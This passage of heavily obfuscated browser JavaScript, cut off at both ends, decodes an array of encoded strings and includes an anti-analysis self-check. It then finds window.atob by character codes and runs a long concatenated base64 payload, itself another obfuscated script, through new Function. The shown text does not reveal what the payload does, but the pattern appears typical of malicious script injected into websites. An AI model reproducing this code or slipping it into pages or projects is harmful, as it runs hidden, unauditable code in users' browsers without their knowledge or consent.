rsNLRCLn5','yLn5z3DLreL5tLn3BK1hze1xAwnWwfqXteTeqJror0PT','mLjuwvnJC0OXzffHBMHcyLD0mMiXy25mq2q2uti5mvz6','turrC0P5Cg1xrgnUs1yWovPSDe5lrei0tw1rneXdzgfL','txLVBKTtDeXlrei0tvDvneXdzfPsrxrbsNLRCLn5z3DL','BKXdzfHumgH4zfzoCK5hwMHkExDUvJffELPfnxrHmxby','ELy0sNL3BLjvtNjIBgrqy0DotwqXy25mq2ryvdbKsLPe','z3DLrezRtNL3BKPeqxLoEwnWsZbZB01izZbpvevZsJi1','AuXdzgfJBe5dsNLRCLn5z3DLrfeYwKn3BLferNzpq2nW','zeDOCgmXC25ABe5eutb0t0OXmhbpmZbZyvzZBMnisNzK','uLfpr3rSsNL3BMrStNjHrMrqyKDovu16qw5mq2rcv0vk','veHcALzUrw5mq2rYuti5tgeWmurtAwnZsJfJmLeWoxjw','uLDLBxnUs1n0teTeqJrorezTtenKA1vutLLkEwTYu3LN','suHvovPSDgflrei0tw1nD0XdzfLHvvjOsNLSzeThA3nK','tw5lu3rms0rcne0YsxHmq2r2wLDnBuP5A3jtEwD3zurg','wvnJC0OWtLHxrfPytMTODwmZtJfkExDUvNPKmfKWmdrH','y3blmhnVtuHNEu5xtxnkmLiXywXRBKTtDeXlrei0tKrc','m1jWyJi0B2vtEdzlwhqYwvHjz1zemu5mruu5zgX0vuTe','q2rfvgSXmeP5A3jtEwD3zurfm05tD25svZqYzunJCeSW','vgjxDhjkExDUyvCXDK5hCgXprZHUtenKwe5UwNnHBgXj','ChLIBMrisNL3BMnhmxzAvMrrvg1ovMjxC3zkExDUzuzK'];var _0x1868352t=_0x1868352d;(function(a,b){var q=_0x1868352d;while(!![]){try{var c=-parseInt(q(0x228))*-parseInt(q(0x232))+parseInt(q(0x24b))+parseInt(q(0x1fa))*-parseInt(q(0x14a))+parseInt(q(0x208))*parseInt(q(0x161))+parseInt(q(0x1ac))+parseInt(q(0x11f))+parseInt(q(0x19d))*-parseInt(q(0x24c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1868352c,0x6f1f7));function _0x1868352d(a,b){a=a-0xf8;var c=_0x1868352c[a];if(_0x1868352d['wSltmB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1868352d['MNdPhP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1868352d['yZejYQ']={},_0x1868352d['wSltmB']=!![];}var e=_0x1868352c[0x0],f=a+e,g=_0x1868352d['yZejYQ'][f];if(g===undefined){var h=function(i){this['RlzmzF']=i,this['VLLVni']=[0x1,0x0,0x0],this['INPDuw']=function(){return'newState';},this['OLkQFN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uniEqK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['czJXRM']=function(){var i=new RegExp(this['OLkQFN']+this['uniEqK']),j=i['test'](this['INPDuw']['toString']())?--this['VLLVni'][0x1]:--this['VLLVni'][0x0];return this['cVzRyC'](j);},h['prototype']['cVzRyC']=function(i){if(!Boolean(~i))return i;return this['ASffFi'](this['RlzmzF']);},h['prototype']['ASffFi']=function(j){for(var k=0x0,l=this['VLLVni']['length'];k<l;k++){this['VLLVni']['push'](Math['round'](Math['random']())),l=this['VLLVni']['length'];}return j(this['VLLVni'][0x0]);},new h(_0x1868352d)['czJXRM'](),c=_0x1868352d['MNdPhP'](c),_0x1868352d['yZejYQ'][f]=c;}else c=g;return c;}var _0x1868352e=window;function _0x1868352f(c,d){var e={};e['ZxtEj']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x1868352d,n=typeof window!=='undefined'?window:typeof process==='object'&&f[r(0x14f)](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x1a7))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1868352f(_0x1868352e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEyNTM5MjVjPVsnVzZsZEk4b'+_0x1868352t(0x202)+'lkUmRUbW9vV09hJywnelNrU3JtbzNXUG0'+_0x1868352t(0x231)+'bWEnLCdXNWI1Z2RqZicsJ1dPdWhXNEJkS'+'EpHJywndzhrd1dRRmNLMjgnLCdXNS9kR0'+_0x1868352t(0x25a)+'nVzRDSWhKclEnLCdwbWtFVzR4ZFNHMCcs'+'J2hDaytXNkZkTGNpJywnYmFGY1JHJywnR'+'kNreEYwZGRVYScsJ1c1L2RMSkRaVzQ4Jy'+'wnVzY3ZE9Dby9XN0JkVUcnLCdXUHhkTnF'+'sZFA4a2InLCd2OGtaV1JIQ2tXJywnQ0Nv'+'dFc2WDRuVycsJ2dTa01XUDlMdGEnLCd1b'+_0x1868352t(0x1ff)+'gxZCcsJ2FkUmROOG9hV1JTJywnVzVQMFd'+'PM2NUWDQnLCdBYVJjUVdDcicsJ0FTa2JX'+_0x1868352t(0x124)+_0x1868352t(0x10e)+'c2NVQnLCd4SHFJbmR5JywndnFsY1FIdTg'+'nLCdXN1d5a0h2bCcsJ1c0eVRqMHRjSGEn'+'LCdvbWsyVzRoZEhYOCcsJ2NOeWFlMWknL'+_0x1868352t(0x23a)+'FXVycsJ1c1L2NIWkRFeWEnLCdXT2VSYW1'+'rc2JxJywneG1rSVc1dGRIMW0nLCdoWVZj'+_0x1868352t(0x18e)+'lNrcycsJ3Rtb2hXUFpjTk44JywnaVNvUG'+'poSy8nLCdXT3E3V1FWZElabScsJ2NYUE9'+'XNkxYJywnVzdLT1dPL2RVSTdjS05tJywn'+'V1AvZFVZaGRIQ2srJywnem1rc0V0WmRNY'+'ScsJ1c3bGNTdEszY2EnLCdXUTE2VzY3ZF'+'E4a3QnLCdX'+('NDVhV1F4Y05jRycsJ1dSZmpXNzNkU1NrR'+'CcsJ3JTbzBXUnRjU3ZHcnV2NEREU2tQV1'+_0x1868352t(0x1d0)+'rOW5hJywncUNrNXI4b3ZXUHknLCdXTzRH'+'V09WZEdxZScsJ2FTb0tXNmF3eEcnLCdsY'+'VB6QWZ5JywnV095cmJta1FkYScsJ1dPN2'+'NJU282V1BXRicsJ2NLaXFweE8nLCdBbW8'+'2V1AzY1QweScsJ1c0YkRXUVpjTFphJywn'+'cFNrcldRUFJ5YScsJ0JTa1pXUXZyaVcnL'+'CdXN25TclowdCcsJ3JTa0RXUUhTZWEnLC'+'dXUWhkSlNrZVdQbUQnLCd1Q2tRbUxMOSc'+'sJ1dRTmNNbW9hV1FpMScsJ3Q4bzdXUjNj'+'UWVPJywnckpDbGl0bScsJ3U4azBXT1RWb'+_0x1868352t(0x10f)+'JpaycsJ1c3VmRUSmVuVzVhJywnbWRsZFJ'+'MZGRUcScsJ3piUmNQcU9tJywnRDhvS1dQ'+'RmNWZ0xscVcnLCd6U2trV1JQL2FXJywne'+'W1vOVc1YmZyVycsJ1c1WC9XUEZjSVNvVi'+'csJ21ta2NXUTVKRlcnLCd3OGtWVzdoZEw'+'yNCcsJ3Btb1J6SmhkVkcnLCdXNVpjSzhr'+'T1dQZVAnLCdXNEJjS0lMaXNXJywnVzdlV'+_0x1868352t(0x117)+'hrQnpmL2RMRycsJ2dTbzRXT0pjUjhrbic'+_0x1868352t(0x108)+'eUcnLCdXNlJjSFp1aWJXJywnVzQzY1FKS'+'Hl4cScsJ1c2NHB2eDdjTXEnLCdXNXBjS1'+_0x1868352t(0x222)+_0x1868352t(0x141)+'a0FXT0ZjVndXJywnVzRtWGxXYlgnLCd1S'+'lZjSlpDVCcsJ0Zta3lXNnRkVXhpJywnV1'+'FhUVc2WmRU')+(_0x1868352t(0x1a0)+'m1rdVdQYTcnLCdXNjhqYm1vZHRlQmRJSG'+'RjTTJKZFVhJywndXI0V2lYcScsJ2RIN2R'+'PZ0pkSXEnLCdGOGtPRGhoZE9XJywnYkNv'+'bXR0dGRVRycsJ2dDazJXNC9kR1dDJywnQ'+'XRTb0RTa2YnLCdXNHVQaTFKY05xJywnVz'+_0x1868352t(0x129)+'neFNrM1dPN2NTZzQnLCdXT1pjTkNveldR'+'YVYnLCdXNnRjTWI0bWthJywnZENvamFLM'+'HInLCdBU29wVzVqT3phJywnVzQzZFZXdU'+'knLCdXUGlWVzROZFRIRycsJ2pHRmRQU29'+'JV1FLJywndENraVdQbkdhVycsJ1c2ODlF'+_0x1868352t(0x219)+_0x1868352t(0x214)+_0x1868352t(0x19b)+'XUFhsV1BPJywnVzZpeHkzN2NTVycsJ0VD'+'a2N4S2xkUmEnLCdXUWpPVzQ3ZFQ4azInL'+'CdXNUxTV09OY01YRycsJ0Rta3JXT3YwaU'+_0x1868352t(0x189)+_0x1868352t(0x213)+'UTRnJywnV1FTbnN1TG8nLCduQ29NV08zY'+'1Bta2gnLCdXUU8wVzZsZEdYZScsJ2hiaG'+_0x1868352t(0x1df)+'pYldSWmROcmUnLCdXUHBjUm1va3lLbScs'+'J2Q4b1JXT0ZjVHdlJywnVzcvZFBacVpXN'+'UcnLCd0Q28yV1I3Y1ZmUDB2TGF3QThrbC'+'csJ1dScTVhOGtNZmEnLCd2Q291VzdMSm1'+'XJywnQjhraldPVEVXUlcnLCdEbWt0VzYz'+'ZFQySycsJ1dSaGNJU29oV1BDaScsJ3RHV'+_0x1868352t(0x225)+'lXUGZtblcn')+('LCdXT09HZ0NrU3BxJywnZXZaY1Ztb0cnL'+_0x1868352t(0x242)+_0x1868352t(0x197)+'hJywnV1BaZFZta01XUWV4JywnZldaZE9t'+_0x1868352t(0x14b)+_0x1868352t(0x1b1)+'lDZkxWJywnVzVkZE9yOUZXNzgnLCdXNC9'+_0x1868352t(0x16c)+'LCd2OGtiV1BTJywnRm1vOVc2dmFEYScsJ'+'1dQTmNIQ29BcTEwJywnVzRpSWdHdjMnLC'+'dkOG90eElkZEpHJywneDhrM1c0ZGRVdlM'+'nLCd0bWtFV094ZEladScsJ2hTb3RXUk5j'+_0x1868352t(0x16b)+'3l2aGNWcScsJ3ljR2Z4bWtYJywnVzdWY0'+'piYmh5VycsJ3JTa2N3eFpkSHEnLCdlZGR'+'kVEtwZFVxJywnVzUvY1RDa2lXT1NlJywn'+'ZENvZVc2YXV3RycsJ1c2YWxpTWRjVnEnL'+_0x1868352t(0x1aa)+'5kTFhXJywnV1FTRFc0bGRMcTAnLCdoYUZ'+_0x1868352t(0x18d)+'dnlXN0QvJywnV1F4Y1FDb0hXUVNFJywnZ'+'mFEdXl1UycsJ3A4bzlXNzQxckcnLCdXNm'+'pKV1E3Y1VzTycsJ0FTa2tXUkRlV1A4Jyw'+'nV1FUeVc0UmRJU2taJywnV09WZE9xbGRT'+'U2tzJywnV1FoY08yR0pDRycsJ1c0aGNJb'+_0x1868352t(0x13b)+_0x1868352t(0x152)+'Pejd6Q2tEa0cnLCdiOG9mV1JSY1RmMCcs'+'J1c1ZGRKU29SVzdaZElXJywnVzVQNmVzY'+'nInLCdEQ29NVzZQL2NXJywnVzZ0Y1RDay'+'tXUWEvJywn')+('VzZUL1dSTmNOU29DJywnVzU5T1dPUmNVM'+'mknLCdDV0djcHFpJywnRGNlNWxkZScsJ1'+'dRWmRNc3hkSFNrVCcsJ3pkQmNTYXFPJyw'+'nV1B4ZE1ybGRJbWtHJywnV1BwY084b0tX'+'UnlPJywnRThvRlc0VGRDVycsJ1c0TmNVW'+_0x1868352t(0x1a6)+'lWdHVSY0tXJywnV1FTQUUzSFUnLCdtSXB'+'kSlNvSldQZScsJ2d1eGNIOGtZd0cnLCdC'+'Q2tVV1FUbmRHJywnV084cVc2M2RWZEcnL'+'CdXNmIzV1FwY0tTb3gnLCdxQ29rVzVIdW'+'FHJywnV083ZE1xWmRPU2tXJywncjhrbXI'+'4b3FXUmEnLCdXUmo5c0NrTW9xJywnVzV0'+'Y1A4a0FXUFM0Jywnalk5aHJmOCcsJ1c0T'+'1ltWmJzJywnZ1Nvam5NT2wnLCdBOGtVV1'+'JOY0xNcScsJ1c0NStEWE9MJywnejhvcVc'+'2ZS9hbW9rV1B2eGFTbzVXUUZjUWEnLCd4'+'OGtzV083Y1JmOCcsJ1dSM2RRbWtSV1J1T'+'icsJ2pTb1R5YnRkSFcnLCdvU29MV09kY0'+'5Ta08nLCdhSHpNQzNHJywnVzR2cHlJdXA'+'nLCd5OGtRV1I5Z1dRZScsJ3FDa2VGZXRk'+_0x1868352t(0x133)+'1dXN0cnLCdXN0JkVmNqTFc0MCcsJ2taQm'+'RTTGRkUXEnLCdXN3k2b3VwY0xHJywnVzd'+'yOW9kcisnLCdXUEtOaFNrQm1hJywnbDhv'+_0x1868352t(0x237)+'1ZoZ2Y5JywncjhrMnM4bzNXT2EnLCdXNW'+'1PbkdmdCcsJ1dSeGROYWhkTThrZScsJ1d'+'QckF4Q2tJaUcnLCdzQ2tkV1E5cVdSSycs'+'J1dSbGNUU284c3ZlJywnbG1vaVdPL2NOd'+_0x1868352t(0x251)+_0x1868352t(0x233))+('cS9kVm1vaVdRYScsJ29Ta0dXUkhFdkcnL'+'CdXT3BkS1czZExDazcnLCdvOGttVzY3ZE'+_0x1868352t(0x12b)+'HemknLCdXNXRkUVduRlc3NCcsJ2w4b0VX'+'NVNKQlcnLCdXN1dWV1JsY1I4bzNXN3FSZ'+'jhvOHgxdVAnLCdDbWtKV09QYycsJ1dPVH'+'BXNnhkVDhrRycsJ2tjYjFXNGpjJywnVzU'+'xUGJ0cjEnLCd2bWsxV090Y1QwcScsJ2dY'+'SmNHU2tqeUcnLCdXUjNkSFNrUVdQU1gnL'+'CdsWTdkUFNvaldSSycsJ21yMURXNkhtJy'+'wnbEdiYVc2SDMnLCdXNXBkTFhldFc0Ryc'+'sJ1c3WERkWGJuJywnQkNvc1c2cmNicScs'+_0x1868352t(0x173)+'ScsJ0NDa3NXUmxjUTM4JywnV1BPM3YxMX'+'YnLCdvbW8vVzUwT0JhJywnV1JqVFc0VmR'+_0x1868352t(0x221)+'QicsJ1c3eTZFS1pjSVcnLCdpU281YzBLM'+'CcsJ29Db3B6SVZkVWEnLCduY1JkSVNvSV'+'dQYScsJ0I4a1FXTzVJV1JLJywnVzV4ZFB'+_0x1868352t(0x1c2)+'eldPZGNRMEsnLCdkQ29xV1EzY1VlRycsJ'+'1c1VmNUbWtoV1F5VicsJ1c2QmRPYWluVz'+'VpJywnQlNra3gzSmRIVycsJ1c1NG1ETlp'+_0x1868352t(0x1d5)+'ZUhOJywnelNrZnZNWmRURycsJ0ZjV0lBQ'+'2tsJywnV1F2WFc2cGRNbWthJywnVzdGZE'+_0x1868352t(0x1c8)+'mdW1EcGVpJywnVzZEVldSM2NNMlMnLCdG'+'bWtKRDBKZE1XJywnaVNvV3FIQmRJVycsJ'+'2VTa0lXUFRDeFcnLCdXUkN0VzUvZElyMC'+'csJ0VTa0Fz')+('U29BV09xJywnVzR0Y0tTa0RXUENDJywnY'+'jhvMFdSSmNJZ3UnLCdXUHRjTDhvYnF4Ry'+_0x1868352t(0x1eb)+_0x1868352t(0x239)+'RycsJ2hYaGRKbW8rV1E0JywncVNrNFdSW'+_0x1868352t(0x1c3)+'srV1BuRGRXJywnd21rMldQTmNSZ2knLCd'+'2Q29MVzRIRWNxJywnV09PRFdPeGRIWjQn'+'LCdjU291V1EzY044a0wnLCdtU293VzV5b'+_0x1868352t(0x1a8)+'dRaGNHTjQnLCdXNFBwV1AvY0xNbScsJ3R'+_0x1868352t(0x205)+'dGNQU2tXV09XaCcsJ1dSQ2NoU2tMYkcnL'+_0x1868352t(0x16f)+'txJywnVzRoZFRiQ1dXN3EnLCd5bW9XbE0'+'4RScsJ3pDa05XUDEzV1FHJywnaDhvaVdS'+'N2NOOGtPJywnVzUwQWJ2aGNTRycsJ1c2N'+'2RUV0xsVzRTJywnQ1NrSldRZGNUTk8nLC'+_0x1868352t(0x240)+'1JywnVzQvY1FkRFp4cScsJ1dQcGNMOG9L'+_0x1868352t(0x1b2)+'092WW1HJywnc21rc1dSZi9XT2knLCdBcz'+_0x1868352t(0x10a)+'0ZFZXTmRHOGs0JywnV1JKZEdDa1BXUHUr'+_0x1868352t(0x1af)+_0x1868352t(0x1f8)+'djSkNrNnRhJywnV1I4cW04a0hlYScsJ2l'+'DbzVXUkpjUlNrSycsJ3ZDazJXTzVqaVcn'+'LCdBQ29pVzdMY0RhJywnVzU1M1dRdGNNM'+_0x1868352t(0x118)+'RNOGt3Jywn')+(_0x1868352t(0x158)+_0x1868352t(0x145)+'csJ1c3dnpnYjlyJywnamRmUXkyOCcsJ1d'+'QN2NKOG9hRXhhJywnRFNrc2xLRFInLCdX'+_0x1868352t(0x164)+'2dTby9XUUZjSXdlJywncVgwSXRDa0InLC'+'dXUjA3d0tuYicsJ1c3YjhXUGRjVnQ4Jyw'+'nYThvL1dPL2NWS2knLCdxOGswV1E3Y1My'+'VycsJ1dPNXJ4U2tQb3EnLCdXN3BjSFNrW'+_0x1868352t(0x22c)+'NkSVp5JywnekdTSHhDa1MnLCdESE5jSUp'+'lcScsJ1dQMEJXUGRkS0kwJywnVzV4ZFBZ'+'SHJXNjQnLCdXNkJjTEhqT3hXJywnVzdaZ'+'FU4b0pXNy9kVXEnLCdXNzAwZnE1LycsJ2'+_0x1868352t(0x24a)+'nLCdlU281VzV5VHNHJywnV1FOZEhDa2FX'+'UVNOJywnamNUK1c0YjMnLCdyOGsxV1FSY'+'1RoTycsJ3U4a0pjMkRpJywnV1BLOFdRUm'+'RWWWUnLCdXN3BkVXRpS1c3MCcsJ1dQV0h'+'iOGtjY1cnLCdXN05jTVppN29XJywnVzcz'+'ZFJtbzhXNUZkUkcnLCd0Q2sxQW1vV1dRd'+'ScsJ1dRTmNJU296cndDJywndENrbUJtb2'+_0x1868352t(0x123)+'TdUcnLCdXNjFrV09sY05ZOCcsJ2c4b1JX'+_0x1868352t(0xf9)+'zJ5YnRkT3EnLCdiZ21XYWgwJywnVzRPan'+'AyRmNOYScsJ2dTb05XNXlQQkcnLCdXUTB'+_0x1868352t(0x12a)+_0x1868352t(0x1c5)+'2RSRycsJ2x0NWx0eDQnLCdXT21PV08zZF'+_0x1868352t(0x15e))+(_0x1868352t(0x14d)+'Gt0ZGcxUScsJ3ByUmNLbWttJywnVzRSZF'+'JYdnRXN0MnLCdXNmRjTkhYcHFhJywnV09'+'tVldRN2RRdHknLCdXNE5kUW1va1c3dGRQ'+'cScsJ2NXSmRPbW96V1BXJywnVzU3ZFZtb'+'1FXN3RkVFcnLCdXTzhYV1JwZFNITycsJ2'+'9TbzdXUkZjTDhrYScsJ0RDa0xtTmo2Jyw'+'nY3NwZFJTbzdXUW0nLCdXUTV3dFNramFX'+'JywnZlNvSVc2Q0JBVycsJ1c3WDRxYmlOJ'+_0x1868352t(0x1a1)+'csJ0RtazBXN2xkUmhDJywnc0NrZldQclF'+_0x1868352t(0x19f)+_0x1868352t(0x13f)+'TBaV1FsZEdiVycsJ3J0UmNKWnk5JywnV1'+_0x1868352t(0x19e)+'sJ2RKWmNIU2t5QUcnLCdXNTlUQlhHQics'+'J1c1aGNNdDU2REcnLCdXTzFrVzczZEtTa'+_0x1868352t(0x1a9)+_0x1868352t(0xf8)+'uTHFhJywnQThvTldPbGNJM0MnLCdhbW9P'+_0x1868352t(0x110)+'2RHYScsJ3FDa1NXNy9kVU5lJywnV1F0ZE'+'htazVXUGVuJywnQmNCY0piYVgnLCdXNUM'+_0x1868352t(0x15c)+'VzdiUmxYRHknLCdzU2tBV1E1S1dSeScsJ'+'1dPV1VXT2xkR3RHJywnVzdXTGZXTFgnLC'+'d2Q29IVzZUV2RxJywnVzZQRkVyS1onLCd'+'nZGJRRHYwJywnV08zZFNJZGRNQ2tmJywn'+_0x1868352t(0x120)+'ywnV1FxVldPQmRHV2knLCdmU29GVzU0cn'+'pHJywnV1J6')+('RFc1N2RUOGtaJywnczhrQVdPQmNIZW0nL'+'CdXUlNqZ1NrQmxhJywneUNrZFdSL2NTZz'+'QnLCdEU2tQV1A5cVdScScsJ2lTb0tXUVJ'+'jTVNrbicsJ1c2eGRUWFdlVzcwJywnVzc5'+_0x1868352t(0x238)+'k5kT2EnLCdXUWJnVzd0ZEo4a3YnLCdvZD'+'VNVzVydScsJ2haQmRSbW9hV09TJywnakd'+'aZEhtbzRXUWEnLCdXNGYzV094Y09aYScs'+_0x1868352t(0x1ee)+'ywnVzVaZEhxT2dXNWEnLCdkbW92VzVTV3'+'JxJywnV1FGY0s4b2t5dVcnLCdXUFM0d05'+_0x1868352t(0x204)+'djcnLCdvR1JjUm1rT3NxJywnZENvd1dSc'+'GNNZzAnLCdXT0NGZjhrQ2tXJywnYW1rcF'+'dSOTZ4YScsJ2tDb2pzWWxkR0cnLCdzQ2s'+'vV08xZldRRycsJ0NTazlEd05kU1cnLCdX'+'UTNkTVNrNVdSZVYnLCdXN2xkTDhvSVdSL'+_0x1868352t(0x210)+'Q5TWdxJywnQVNvTVdSWmNHaDgnLCd6U2t'+'5V1JyR1dSMCcsJ1dQcVVXNC9kTnNPJywn'+'Vzc3ZFI4b1dXNnhkU0cnLCdhQ29aV1JWY'+'1RMaGNTdEZjTXEnLCdXN3pUV09KY1NjcS'+'csJ2pKVmRSbW81V1BLJywneGQwT3lTa1c'+_0x1868352t(0x24e)+_0x1868352t(0x21d)+_0x1868352t(0x1b4)+_0x1868352t(0x12e)+'kbWtBZnEnLCdXNVgxV1AvY0dNNCcsJ29T'+'a3ZXUHJTQkcnLCdXUlJkTEpwZFZTa0snL'+_0x1868352t(0x134)+'dXNHZmQ3JP')+('TScsJ1dSZGNMbW9oQUtPJywnVzZOY1ZDa'+'2pXTzBSJywncDhra1dQRERycScsJ1dQR3'+_0x1868352t(0x23d)+'1V1BaY1FodScsJ2g4bzdXUTNjS0NrRycs'+'J3hxS1B6Q2tpJywnYlNvaldSM2NNOGt6J'+_0x1868352t(0x20c)+'BmMCcsJ2xxTFlXNXJRJywnVzVLMW8ycGN'+'KYScsJ1c1RmRTU29DVzVkZElhJywncVNr'+'ZnFnRmRScScsJ1c0dGRHR1BoVzVxJywna'+'ThvMEVIM2RNVycsJ1dRcTdXNEJkSmNHJy'+'wnVzY3ZFVhWGNXNWknLCdXNHBkVkNvWVc'+'3TmRKcScsJ1c2eGNISmJYRUcnLCdFU2sz'+'dm1vVFdSeScsJ0M4a3BXNy9kUGVDJywnc'+'ENrVlc0RmROZGEnLCdyU29HVzVuNXdxJy'+'wnRDhrNXIwTmRHVycsJ1dSN2RWYWxkTkN'+'rTScsJ1c3TCt3WkcvJywnV1JhTm1tazZv'+'RycsJ1dPQmNOQ28yV1JDOCcsJ2ltb2lXN'+'jQ0QUcnLCdFbW9MVzVUS3ZHJywnYlNrcl'+'c2L2RHV3knLCd2bWtSY05IcycsJ3dJYUp'+_0x1868352t(0x17c)+'bW9sV1I0Jywnem1vSlc2WG9yYScsJ2R0e'+'GRPOG9zV1BhJywndzhvRFdSN2NMTlcnLC'+'dzOGtYV1BOY1EzRycsJ3M4a0VodW5sJyw'+'nZHRkZFJNL2RJRycsJ2ptbzNXUE5jVThr'+'VCcsJ2JhL2RKOG9wV1IwJywnaG1rcFdPO'+'UJ5VycsJ2hDb2ZrM3FKJywnV1BkZExyZG'+_0x1868352t(0x218)+'jUklHSScsJ1dPaGROV1pkT0NrZScsJ1dQ'+'SmNTbW82V09LMCcsJ3pYWmNTYVNKJywnZ'+_0x1868352t(0x148)+'wnVzVaY1Bx')+('aW1jYScsJ1c3blJXUDdjVFNvUScsJ25Yb'+'GRNMGhkS3EnLCd6U2tVY3hyUScsJ0Ntb1'+'BXUDNjVk40JywnQkNreUY4b05XUVMnLCd'+'BU29TVzdQTEVhJywnelNrTndDb1dXUjQn'+'LCdXUFpjUThvMXcwaScsJ1dQVmNKQ283e'+'XEnLCdmcnYwVzdMYicsJ1dQdGNKQ29rRW'+'d5JywnekdlSGtYeScsJ1c2UmRPY2FDVzU'+_0x1868352t(0x1f2)+'LCd4WktlRlNrMycsJ0RDb1JXNmoybUcnL'+'CdFSEZjVHRlUScsJ2pzRmNJU2t2cXEnLC'+'dXUERHdjhrT25hJywnb21vN2R2R3MnLCd'+'XNVpkSnJ6Zlc0ZScsJ3Zta0lXNGhkTjBD'+'JywnV084QkFLZm8nLCdqYTNkS2ZKZEtxJ'+'ywnV1JkZEpJdGRLU2s0JywnV09ta1dReG'+'NJU29oVzZ1OFc2bScsJ3Q4b2lXNGZBZ1c'+_0x1868352t(0x226)+'UDBBJywnV1FUOFc0WmRNbWszJywnZUNrS'+'1dQWFh3RycsJ0ZTa3ZXUVAxV09hJywnYk'+'dwZEhTb1NXUVMnLCdobWtNV1JiL3pXJyw'+_0x1868352t(0x12f)+'J1c2VE93ZHlRJywnV1I3ZElta3NXUTAnL'+'Cdpd0M0YWVhJywnY0lWZEhDbzhXT1cnLC'+'d5OG8xVzZqMm5hJywnZUpGZFZDbzJXTzA'+'nLCdXN3pYV1JKY1Vtb3AnLCdXNGl0dHha'+'Y1JHJywnYVNvdVdRN2NLOGt6JywnZ21rT'+_0x1868352t(0x126)+'c3bGRJV1RiVzQ4JywnaFNrVldPYlV3YSc'+'sJ2lieGROOG9qV09lJywnV1FoZFZTa3RX'+'UDRSJywnRjhra1dSWmNQdUMnLCdnU2swV'+'1J2Y3lxJywndFNvb1c2dkJBRycsJ1c3YV'+'JndnhjTnEn')+('LCdFbWt2V1F2QWRhJywnb21rUVc2QmRQR'+'zAnLCdDU2tYV1JSY0x3RycsJ1c3aGNKY0'+'hwc3EnLCdvQ2tpVzUzZE9YZScsJ2pKbmt'+_0x1868352t(0x181)+'NSsnLCdxOGtKdDhvT1dQSycsJ2Fta1pXU'+_0x1868352t(0x1dc)+'NMZ2EnLCdXT3BjSlNvQVdPVy8nLCdFQ2s'+'5cWdoZFBxJywnQ1NrYVdROUNXT2EnLCdy'+'Q2tvcm1vWFdSVycsJ2pjTmRTS05kU3EnL'+'CdXT1dvV1FOZE1KVycsJ3dTa0JXUUpjS3'+'d5JywnVzVwZFFDb3RXNU5kUFcnLCdtQ28'+'4VzdHa3NHJywnV1BTdVc2cGRRV1cnLCdX'+_0x1868352t(0x18b)+'ycsJ1dSU2VDMW4yJywnVzZwY0lXMCcsJ1'+'dSNGVmU2tDZ3EnLCdXUlMvRWhYZicsJ3J'+_0x1868352t(0x1b6)+'J1c1bTN1M3BjSmEnLCduU280V1AvY01Ta'+'3AnLCdtSHRkVk1GZEdXJywnZFNrbVdRYk'+'p1VycsJ3FtbytXNTVocUcnLCdXT1N6V1J'+'wZFBjbScsJ2xTb1Ntd2lkJywnV09KY0pD'+'b3Z2d3knLCdXUkRSbXFKZFJDb0RXUmlza'+'WdKY1VHJywna1czZFQ4b2RXUVcnLCdXNE'+_0x1868352t(0x150)+_0x1868352t(0x1d6)+_0x1868352t(0x24f)+'ywneEp4Y0hiOGcnLCdFQ2tqbExQQycsJ1'+'dRL2NNOG94V1JLSicsJ1dPMDJXNEZkSlp'+'hJywna1poZFF2N2RWcScsJ25jUmNHQ2tx'+'RHEnLCdrYVRGVzV6cycsJ1c2cWNmV2pBJ'+'ywnVzcvZEtjZUxXN20nLCdXNW5UbnRQdy'+'csJ3A4a1pX')+('UjFxclcnLCd5U285V1JoY0dMTycsJ1dSV'+'mRRR1pkVm1raCcsJ3o4a3JXNFJkVU0wJy'+'wnb21vd1dQeGNUQ2tRJywnVzdkZE5Tb2R'+'XNmRkVUcnLCd0OGtpeDBoZEtHJywncFhY'+'RHZncScsJ1dSM2NObW9wV1JPbicsJ2xDb'+'zdXT3RjR2YwJywndVNrMndDb1VXUkMnLC'+'dybW9PV1EvY1NLaScsJ1c2dVdweEpjR0c'+'nLCdXUHU4YkNrZWZXJywnVzU3Y0hHZWph'+_0x1868352t(0x1ef)+'ScsJ0FkdWd3Q2ttJywneG1rV1c2TmRSaG'+'EnLCdXN0ZkTm1vYVc2cGRSVycsJ2lDb1B'+'qMDBqJywnc0Nra3BlclEnLCdXT3JDelNr'+_0x1868352t(0x165)+'FVXJywndm1raWtLcisnLCdXUENBVzZWZE'+'9JZScsJ0FTa0NlMWZjJywnRENrVHJlZGR'+'LcScsJ1c1ZjRXUTdjSEtXJywnV09TQVdR'+_0x1868352t(0x1e7)+'zBXUjdjR0NrRicsJ3o4b3dXNmU4YW1vb1'+'dSZk5oQ29BV1FCY1JHJywnVzVQWVdPcGN'+_0x1868352t(0xfd)+'Q29nVzZWZFJHJywnV1JxVkZNRHMnLCdXN'+'Ed3Y2FUVScsJ2JJUmRTZVZkUFcnLCdCOG'+'ttVzVsZFJLSycsJ3pkcUl3OGtMJywnc0h'+_0x1868352t(0x203)+_0x1868352t(0x256)+'2Q4b3NGcmRkUEcnLCdXNWFobHhCY1ZXJy'+'wnV1JEL0U4a2tvYScsJ1c1UmNLQ2tZV1B'+'5NCcsJ29kTmNIU2t4QWEnLCduOG9qV09S'+'Y0kydScsJ3BxRmRSOG8wV1E